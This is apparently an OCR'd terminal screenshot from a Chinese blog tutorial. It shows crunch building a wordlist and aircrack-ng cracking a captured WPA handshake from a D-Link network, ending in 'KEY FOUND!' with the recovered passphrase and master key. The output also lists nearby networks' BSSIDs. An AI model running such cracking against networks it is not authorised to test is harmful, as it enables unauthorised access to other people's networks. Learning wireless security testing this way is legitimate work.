 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
0 PB
Crunch will now generate the following number of lines: 10000
root@ubuntu:/home/luohao/Desktop# aircrack-ng -w wifipass.txt wifi.cap
Opening wifi.cap
Read 4257 packets.
# BSSID ESSID Encryption
1 3C:E5:A6:20:91:60 CATR No data - WEP or WPA
2 3C:E5:A6:20:91:61 CATR-GUEST None (10.2.28.31)
3 BC:F6:85:9E:4E:A3 D-Link_DIR-600A WPA (1 handshake)
Index number of target network ? 3
Opening wifi.cap
Reading packets, please wait...
Aircrack-ng 1.2 rc4
[00:00:02] 7704/9999 keys tested (3659.45 k/s)
Time left: 0 seconds 77.05%
KEY FOUND! [ 13910407686 ]
Master Key : C4 60 FE 8B 14 7D 58 00 91 D7 0A 9C 3C DE 44 69
0B E1 CD 81 07 F8 28 DB EA 76 1E ED 81 A3 FF FD
https://blog.csdn.net/vhkjhwbs